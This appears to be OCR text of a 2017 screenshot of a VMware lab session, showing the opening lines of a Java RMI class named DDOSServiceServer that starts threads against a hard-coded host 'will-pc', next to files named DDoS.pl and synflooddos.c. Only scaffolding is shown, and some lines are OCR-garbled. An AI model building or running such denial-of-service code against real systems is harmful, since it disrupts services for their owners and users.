 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT SERVER
Activities Text Editor Sun 08:30
Open DDOSServiceServer.java Save
~/
CLIENT.c client.pl DDoS.pl synflooddos.c DDOSServiceServer.java
import java.math.*;
import java.rmi.*;
import java.rmi.server.*;
import java.io.BufferedWriter;
import java.io.IOException;
import java.io.OutputStreamWriter;
import java.net.Socket;
import java.net.UnknownHostException;
public class DDOSServiceServer extends UnicastRemoteObject implements Runnable,
DDOSService
{
final String TARGET = "will-pc";
static DDOSServiceServer_instance;
public DDOSServiceServer () throws RemoteException
{
super();
}
public String attack()throws RemoteException
{
_instance = new DDOSServiceServer ();
for (int i =0; i &lt;2;i++)
new Thread(_instance).start();
String attack;
Java Tab Width: 8 Ln 68, Col 24 INS
To direct input to this VM, click inside or press Ctrl+G.
10:30 PM
11/26/2017